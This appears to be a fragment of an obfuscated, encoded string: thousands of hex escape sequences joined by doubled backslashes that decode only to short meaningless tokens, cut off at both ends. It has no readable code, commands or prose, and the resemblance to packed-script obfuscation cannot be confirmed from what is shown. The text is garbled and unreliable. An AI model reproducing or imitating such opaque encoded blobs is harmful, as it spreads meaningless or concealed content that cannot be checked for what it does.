31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5